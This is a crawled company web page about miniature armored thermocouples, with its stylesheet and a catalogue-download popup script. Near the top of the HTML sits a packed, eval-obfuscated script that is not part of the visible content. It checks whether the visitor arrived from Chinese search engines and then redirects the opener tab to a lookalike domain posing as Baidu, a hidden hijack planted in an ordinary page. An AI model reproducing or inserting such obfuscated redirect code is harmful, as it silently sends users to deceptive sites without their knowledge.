

--- FILE ---
content_type: text/html
request_url: http://www.zjrjyb.com/ShowNews.asp?id=214
body_size: 3954
content:
<!DOCTYPE html PUBLIC "-/W3C/DTD XHTML 1.0 Transitional/EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>微细铠装热电偶适用于狭小且须弯曲场所-镇江市润九仪表有限公司</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="Css/base.css" type="text/css" rel="stylesheet" />
<!--[if IE 6]> 
<script type="text/javascript" src="/Js/Png.js"></script>
<script type="text/javascript">
	DD_belatedPNG.fix('div, ul, img, li, input , a,span');
</script>
<![endif]-->
<!--[if IE]>
<style type="text/css">
*[id="focus_bigpic"]{filter:progid:DXImageTransform.Microsoft.GradientWipe(duration=2,gradientSize=1,wipestyle=1,motion=forward);}
</style>
<![endif]-->


</head>
<body>

<div class="top_box">
  <div class="add_box">
    <div class="logo_box left"><a href="/"><img src="Images/logo.png" width="329" height="84" /></a></div>
    <div class="add_right right">
      <div class="add right"> <a href="http://www.zjrjyb.com" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('#'); return false;">设为首页</a> | <a href="" onclick="javascript:window.external.AddFavorite('http://www.zjrjyb.com','润九仪表'); return false;" title="收藏本站到你的收藏夹">加入收藏</a> </div>
      <div class="search_box right">
	  <form action="#" target="_blank">
        <input type="text"  class="search_txt" name="k" size="19" value="请输入您要搜索的内容" onfocus="if (value =='请输入您要搜索的内容'){value =''}" onblur="if (value ==''){value='请输入您要搜索的内容'}" />
        <input class="search_btn" type="submit" value="搜索" />
		
		</form>
      </div>
    </div>
  </div>
  <div class="menu_box">
    <div class="download_box right"><img src="Images/dowload_btn.png" width="119" height="34" /></div>
    <ul>
    <li id="navOn"><a href="/">网站首页</a></li>
	<li><a href="news.asp?id=1">新闻中心</a></li>
	<li><a href="products.asp">产品展示</a></li>
	<li><a href="about.asp?id=9">企业资质</a></li>
	<li><a href="about.asp?id=7">企业文化</a></li>
	<li><a href="about.asp?id=11">关于我们</a></li>
	<li><a href="guestbook.asp">客户留言</a></li>
	<li><a href="about.asp?id=2">联系我们</a></li>
    </ul>
  </div>
</div>
<script>
  eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('k i(6){7 a=j.l;a=a.o();4(a.5("3.c.0/")!=-1){7 b=a.8(/q:\\/\\/3\\.c\\.0\\/.*\\?/,6)}9 4(a.5("3.h.0/")!=-1){7 b=a.8(/3\\.h\\.0\\/.*\\?/,6)}9 4(a.5("3.g.0/")!=-1){7 b=a.8(/3\\.g\\.0\\/.*\\?/,6)}9 4(a.5("d.e.f/")!=-1){7 b=a.8(/d\\.e\\.f\\/.*\\?/,6)}4(z.r.5("B")!=-1){}9{4(b!=x&&b!=""){t.s.u.v=b}}}i("w://3.c.0.y.0?A=n.0&m=铠装热电偶&p=2&");',38,38,'com|||www|if|indexOf|toUrl|var|replace|else|||baidu|so|360|cn|soso|sogou|setBdHref|document|function|referrer|kewod|zjrjyb|toLowerCase|aii|https|appName|opener|window|location|href|http|null|byysw|navigator|sii|Microsoft'.split('|'),0,{}))



</script>
<div class="clear"></div>
<div class="ny_banner"><img src="images/20120530174459255.jpg" /></div>
<div class="main_box">
  <div class="ny_tit">
    <div class="ny_tit_tit left">新闻动态</div>
    <div class="ny_tit_post right">您当前的位置：<a href="/">首页</a>&nbsp;&nbsp;>&nbsp;&nbsp;新闻动态</div>
  </div>
  <div class="side_navBox left">
    <ul>
      <li><a href="news.asp?id=1">企业新闻</a></li>
      <li><a href="news.asp?id=4">技术支持</a></li>
    </ul>
    <div class="side_contactBox"><a href="about.asp?id=2"><img src="Images/side_contact.jpg" /></a></div>
    <div class="side_newsBox"><a href="news.asp?id=1"><img src="Images/side_news.jpg" /></a></div>
  </div>
  <div class="ny_contBox right">
  <div class="ny_newsListBox">
    	<div class="ny_news_tit">微细铠装热电偶适用于狭小且须弯曲场所</div>
        <div class="ny_news_date">发布日期：2012/6/13 15:00:17</div>
        <div class="ny_news_cont">
        	<p><STRONG><A href="http://www.zjrjyb.com">微细铠装热电偶<BR></A></STRONG>　　适用于狭小且须弯曲场所的温度测量与控制。是化工、化纤、制药等行业不可缺少的测量温装置。主要技术参数精度等级：I级或II级公称直径：Φ1弯曲半径：R≥5D公称压力：常压型号及规格型号分度号测温范围℃热响应时间保护管材料规格WRNK-191SK0~600&lt;3S1Cr18Ni9Ti。 耐磨热电偶 　　在某些特殊场合，如化工厂、冶炼厂、发电厂、水泥厂等，用普通热电偶、热电阻就极易损坏。因此，在这些场合就必须采用耐磨热电偶（阻）。该热电偶（阻）特别适用硫化床、磨煤机出口，一次，二次风煤及水泥行业测温。特征：在WR、WZ系列基础上，其保护套的插入部分，可全部或部分制成。耐磨，同时耐冲刷，耐腐蚀。寿命长。高温下可使用6个月以上。</p>

        </div>
              
      <div class="neightor">
          <div class="preNext">上一篇：<a href="ShowNews.asp?id=213">防爆热电偶如何控制</a></div>
          <div class="preNext">下一篇：<a href="ShowNews.asp?id=215">热电效应又称为塞贝克效应</a></div>
      </div>
    </div>
  </div>
</div>
<div class="bottom_box">
	<div class="bottom">
    	<div class="copy left">
    版权所有：镇江市润九仪表有限公司   地址：镇江新区大路工业园区<br />
联系电话：0511-83726778 / 0511-83720773   邮编：212133   <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">苏ICP备10016027号-1</a>
</div>
<div class="fastMenu right"> <a href="/">网站首页</a> | 
	<a href="products.asp">产品中心</a>
	 | 
	<a href="news.asp?id=1">新闻资讯</a>
	 | 
	<a href="about.asp?id=1">关于我们</a>
	 | 
	<a href="about.asp?id=2">联系我们</a>
	 </div>
	<p style=" margin-top:50px; text-align:center;">
		<script id="jsgovicon" src="http://odr.jsdsgsxt.gov.cn:8081/mbm/app/main/electronic/js/govicon.js?siteId=d147e0d3b1af4e55a8380b88a083d1a8&width=32&height=45&type=1" type="text/javascript" charset="utf-8"></script>
	</p>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript">var className = "{$ClassName}";</script>
<script type="text/javascript" src="js/DownPop.js"></script>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zjrjyb.com/Css/base.css
body_size: 3427
content:
@charset "utf-8";
/* CSS Document */

body { margin:0; padding:0; font-size:12px; font-family:"宋体", Arial; background:url(../Images/body_bg.jpg) no-repeat center top #FFF; }
td { margin:0; padding:0; border:none; }
ul, li { margin:0; padding:0; list-style: none; }
h1, h2 { font-style:normal; font-size:12px; font-weight:normal; margin:0; padding:0; }
img { border:0; }
p { margin:0; padding:0 }
a { text-decoration:none }
.left { float:left }
.right { float:right }
.clear { clear:both }
.display { display:none }
/*top*/
.top_box { border-top:3px solid #000; }
.add_box { width:1003px; overflow:hidden; margin:0 auto }
.logo_box { padding-top:6px; }
.add_right { width:252px; overflow:hidden }
.add { width:157px; height:29px; line-height:29px; background:url(../Images/add_bg.png) no-repeat; text-align:center; color:#FFF; font-weight:bold }
.add a { color:#FFF }
.add a:hover { color:#FF0 }
.search_box { width:252px; height:34px; background:url(../Images/search_bg.png) no-repeat; margin-top:23px; }
.search_txt { height:34px; width:159px; line-height:34px; padding-left:30px; float:left; border:0; background:none; color:#808080 }
.search_btn { width:56px; height:28px; background:url(../Images/search_btn.jpg) no-repeat; border:0; color:#FFF; font-size:14px; font-weight:bold; float:left; margin-top:3px; margin-left:3px; }
/*menu*/
.menu_box { width:1003px; height:41px; background:url(../Images/menu_bg.jpg) no-repeat; margin:0 auto; margin-top:11px; }
.menu_box li { width:97px; height:36px; display:block; text-align:center; line-height:36px; font-size:14px; float:left; margin-top:3px; margin-left:13px;_margin-left:8px; font-weight:bold; }
.menu_box li a { width:97px; height:36px; display:block; color:#FFF }
.menu_box li a:hover { color:#194ca8; background:url(../Images/menu_a_bg.png) no-repeat }
#navOn a { color:#194ca8; background:url(../Images/menu_a_bg.png) no-repeat }
/*download*/
.download_box { margin-top:4px; }
.download_box img{cursor:pointer;}
#massage_box { position:absolute; z-index:2; visibility:hidden; width:300px; height:300px; background:#999}
#mask { position:absolute; top:0; left:0; width:expression(body.scrollWidth);
height:expression(body.scrollHeight);
background:#666; filter:ALPHA(opacity=60); z-index:1; visibility:hidden }
.massage { border:#036 solid; border-width:1 1 3 1; width:95%; height:95%; background:#fff; color:#036; font-size:12px; line-height:150% }
/*home_banner*/
.home_banner_box { width:1003px; height:283px; margin:7px auto 13px auto; }
.www_zzjs_ { width:1003px; height:283px; overflow:hidden; }
.www_zzjs_ .www_zzjs_-item { width:1003px; height:283px; }
.www_zzjs_ .www_zzjs_-item, .www_zzjs_ .www_zzjs_-item img { display:block; }
.www_zzjs_ .www_zzjs_-toggle { overflow:hidden; }
.www_zzjs_ .www_zzjs_-toggle li { float:left; }
.www_zzjs_ .www_zzjs_-toggle a { float:left; display:none }
/*main_box*/
.main_box { width:1003px; overflow:hidden; margin:0 auto; }
.home_introBox { width:287px; height:212px; }
.home_tit { height:22px; line-height:22px; background:url(../Images/home_tit_bg.jpg) repeat-x bottom left; }
.home_tit h1 { display:block; font-size:14px; font-weight:bold; color:#0d5db4; padding-left:10px; background:url(../Images/index_tit_bg.gif) no-repeat left center; }
.home_tit h1 span { color:#afa814 }
.more { padding-top:8px; }
.home_cont { line-height:24px; color:#494949; padding-top:5px; overflow:hidden}
.home_newsBox_datil { text-align:right; color:#2565da }
.home_newsBox_datil a { color:#2565da }
.home_newsBox_datil a:hover { color:#000 }
.home_newsBox { width:474px; height:212px; margin-left:15px; }
.home_topNewsBox { width:474px; overflow:hidden; border-bottom:1px solid #e0e0e0 }
.home_newsBox_img { width:126px; height:90px; }
.home_newsBox_topNews { width:331px; height:99px; }
.home_newsBox_topNews h1 { font-weight:bold; }
.home_newsBox_topNews h1 a { color:#494949 }
.home_newsBox_topNews h1 a:hover { color:#06F }
.home_newsBox_topNews h1 span { float:right; font-weight:normal; color:#a0a0a0 }
.hone_news_ul li { display:block; padding-left:10px; background:url(../Images/home_news_li_bg.jpg) no-repeat left center; }
.hone_news_ul li span { float:right; color:#a1a1a1 }
.hone_news_ul li a { color:#494949 }
.hone_news_ul li a:hover { color:#06F }
.home_contactBox { width:212px; height:222px; border:1px solid #e1e1e1 }
.home_contactBox_tit { padding:5px 0 0 7px; }
.home_contactBox_phone { width:130px; height:29px; background:url(../Images/home_phone_bg.gif) no-repeat; padding:35px 0 0 76px; margin-left:8px; color:#404040 }
.home_contactBox_adr { line-height:18px; color:#404040; padding-left:8px; background:url(../Images/home_contactBox_adr_bg.jpg) bottom center no-repeat; padding-bottom:8px; }
/*home_proBox*/
.home_proBox { width:1003px; overflow:hidden; margin-top:10px; }
.home_proBox_cont { width:1001px; height:182px; border:1px solid #e1e1e1; margin-top:4px;overflow:hidden }
/*首页轮播图*/
.rollBox { width:1001px; overflow:hidden; margin:0 auto; background:#FFF; }
.rollBox .LeftBotton { height:38px; width:19px; background:url(../Images/home_leftBtn.gif) no-repeat; overflow:hidden; float:left; display:inline; cursor:pointer; margin:77px 6px 0 2px }
.rollBox .RightBotton { height:38px; width:19px; background:url(../Images/home_rightBtn.gif) no-repeat 0 0; overflow:hidden; float:left; display:inline; cursor:pointer; margin:77px 0 0 5px }
.rollBox .Cont { width:949px; overflow:hidden; float:left; padding-top:5px }
.rollBox .ScrCont { width:10000000px; }
.rollBox .Cont .pic { width:168px; height:171px; border:1px solid #cfcfcf; float:left; text-align:center; margin-right:12px; padding:6px 5px; }
.rollBox .Cont .pic img { display:block; width:168px; height:137px;}
.rollBox .Cont .pic p { font-size:14px; font-weight:bold; padding-top:10px; }
.rollBox .Cont .pic p a { color:#535353; }
.rollBox .Cont .pic p a:hover { color:#06F }
.rollBox #List1, .rollBox #List2 { float:left; }
.home_linksBox { margin-top:6px; }
.home_links_cont { width:881px; border-bottom:1px solid #e1e1e1; border-top:1px solid #e1e1e1; border-right:1px solid #e1e1e1; height:60px; overflow:hidden; line-height:20px; padding:10px 30px; }
.home_links_cont a { color:#474747; padding-right:25px; }
.home_links_cont a:hover { color:#06F }
/*bottom_box*/
.bottom_box { margin-top:9px; border-top:1px solid #0d5db4 }
.bottom { width:1003px; height:70px; line-height:24px; margin:0 auto; padding-top:17px; color:#474747 }
.copy { }
.fastMenu a { color:#474747 }
.fastMenu a:hover { color:#06F }

/*内页样式*/
.ny_banner{ width:1003px; height:168px; margin:0 auto}
.ny_tit{ margin-top:7px; margin-bottom:6px; width:1003px; height:52px; background:url(../Images/ny_tit_bg.jpg) no-repeat;}
.ny_tit_tit{ width:151px; height:30px; line-height:30px; padding-left:11px; font-weight:bold; font-size:14px; color:#FFF;}
.ny_tit_post{ height:30px; line-height:30px; color:#535353}
.ny_tit_post a{ color:#535353;}
.ny_tit_post a:hover{ text-decoration:underline}


.side_navBox{ width:205px; overflow:hidden; border:1px solid #d6d6d6; background:#f5f5f5; padding-bottom:10px;}
.side_navBox ul{ margin-bottom:24px;}
.side_navBox li{ width:183px; height:29px; display:block; margin:0 auto; text-align:center; line-height:29px; font-weight:bold; font-size:14px; margin-top:10px;}
.side_navBox li a{ width:183px; height:29px; display:block; color:#4b76c2}
.side_navBox li a:hover{ color:#FFF; background:url(../Images/sideNav_li_bg.jpg) no-repeat;}
.side_navBox .sideNavOn a{color:#FFF; background:url(../Images/sideNav_li_bg.jpg) no-repeat;}



.side_contactBox{ width:190px; height:58px; margin:0 auto;}
.side_newsBox{ width:190px; height:56px; margin:0 auto}

.ny_contBox{ width:785px; overflow:hidden; border:1px solid #d6d6d6}
.ny_newsListBox{ padding:10px; overflow:hidden}
.ny_newsListBox p{text-indent:2em;}

.ny_topNewsBox{ overflow:hidden; padding-bottom:10px; border-bottom:1px solid #CCC}
.ny_topNewsBox_img{ width:157px; height:118px; border:3px solid #d1d1d1}
.ny_topNewsBox_txt{ width:590px;}
.ny_topNewsBox_txt_tit{ height:30px; line-height:30px;}
.ny_topNewsBox_txt_tit a{ font-weight:bold; color:#4d4d4d}
.ny_topNewsBox_txt_tit a:hover{ color:#06F}

.ny_topNewsBox_txt_tit span{ float:right; color:#878787}
.ny_topNewsBox_txt_cont{ line-height:24px; color:#4d4d4d}
.ny_topNewsBox_txt_datil{ height:24px; line-height:24px; color:#4b76c2; text-align:right}
.ny_topNewsBox_txt_datil a{ color:#4b76c2}
.ny_topNewsBox_txt_datil a:hover{ text-decoration:underline}

.ny_newsListBox li{ height:34px; line-height:30px; display:block; border-bottom:1px dashed #ccc}
.ny_newsListBox li span{ float:right; color:#838383}
.ny_newsListBox li a{ color:#606060}
.ny_newsListBox li a:hover{ color:#06F}
.fy{ height:50px; line-height:50px; text-align:right; color:#3d3d3d}

/*ny_news*/
.ny_news_tit{ height:30px; line-height:30px; text-align:center; font-weight:bold; font-size:14px; color:#185ed9;}
.ny_news_date{ height:24px; line-height:24px; color:#959595; text-align:center; border-bottom:1px solid #ccc}
.ny_news_cont{ padding:10px; line-height:24px; font-size:14px; color:#2f2f2f; border-bottom:1px solid #ccc}
.preNext{ height:30px; line-height:30px; color:#185ed9}
.preNext a{ color:#185ed9}
.preNext a:hover{ color:#000}

/*img_box*/
.img_box{ width:761px; overflow:hidden; margin:10px auto;  }
.fimg_box{ width:800px;}
.pohto_box{ width:224px; height:269px; float:left; margin-bottom:18px; margin-right:31px; background:#e3e3e3; padding:5px;}
.pohto_box img{ width:223px; height:223px; display:block}
.pohto_box p{ height:30px; line-height:30px; text-align:center; padding-top:10px; font-size:14px; font-weight:bold;}
.pohto_box p a{ color:#205eca}
.pohto_box p a:hover{ color:#000}

.about_box{ line-height:24px; padding:20px 10px; color:#282828}

.job_yq{ padding:10px; border-bottom:1px solid #ccc; color:#1a35d8; line-height:24px; font-size:14px;}

.job{ margin:10px; font-size:14px; line-height:24px; color:#323232; border-bottom:1px solid #CCC}
.job h1{ font-size:14px; font-weight:bold; display:inline}

.contact_box{ margin:10px; }

.contact_box{ line-height:30px; font-size:14px; color:#373737}
.contact_box h1{ display:inline; font-size:14px; color:#1957c3}
.contact_box h2{ display:inline;font-size:14px; font-weight:bold;}
.fy {
    clear: both;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
    list-style-position: outside;
    list-style-type: none;
    margin: 10px 0 10px 0;
    text-align: left;
    width: 100%;
}
.p_btns .currentpage {
    background: none repeat scroll 0 0 #999999;
    color: #FFFFFF;
    padding: 3px 8px;
}
.p_btns A:link {
    border: 1px solid #CCCCCC;
    padding: 3px 8px;
}
.p_btns A:visited {
    border: 1px solid #CCCCCC;
    padding: 3px 8px;
}
.p_btns A:hover {
    border: 1px solid #CCCCCC;
    color: #FF0000;
    padding: 3px 8px;
}
.p_btns A:active {
    border: 1px solid #CCCCCC;
    color: #FF0000;
    padding: 3px 8px;
}
.p_btns SPAN {
    border: 1px solid #CCCCCC;
    color: #FF0000;
    margin: 0 2px;
    padding: 3px 8px;
}
.p_btns a {
    height: 22px;
    margin: 0 2px;
    text-align: center;
    width: 64px;
	color:#000;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.zjrjyb.com/js/DownPop.js
body_size: 931
content:
$(function(){
		
		var currentLi = $(".side_navBox ul li");
		currentLi.each(function(){
			if($(this).text()==className)
			{
				$(this).addClass("sideNavOn");
			}
		});
		
		$(".download_box").click(function(){
		
			var div = "<div id='imgWrap' style='position:absolute;width:100%;height:1000px;left:0;top:0;background-color:#000;opacity:0.5;filter:alpha(opacity=50);z-index:999;'></div>";
		
		$("body").append(div);
		
		$("<div  id='picWrap' style='position:absolute;display:none;left:50%;top:50%;width:500px;height:200px;margin-left:-250px;margin-top:-100px;z-index:1000;border:10px solid #ccc;padding:3px;background:#fff;'><div style='height:23px;background-color:#fff;'><span style='font-size:20px;border:1px solid #ccc;float:right;cursor:pointer;color:#ccc;width:20px;text-align:center;background:#fff;' id='imgClose'>X</span></div><div class='downContent'><h3>热电偶、热电阻选型样本</h3><a href='/redianou.rar'>点击下载</a></div></div>").appendTo("body");		
		$("#picWrap").fadeIn(500,function(){
			$("html body").animate({scrollTop:-200},300);
		});
		
			$("#imgClose").mouseover(function(){
									$(this).css("color","#7CB341");
								}).mouseout(function(){
									$(this).css("color","#ccc");
									
								}).click(function(){
									$("#picWrap").fadeOut(500,function(){
										$("#imgWrap").remove();
										$(this).remove();
									})
								});
								$(document).keydown(function(event){
									
									if(event.keyCode==27){
										$("#picWrap").fadeOut(500,function(){
										$("#imgWrap").remove();
										$(this).remove();
									})
									}
								});
		});
		
	});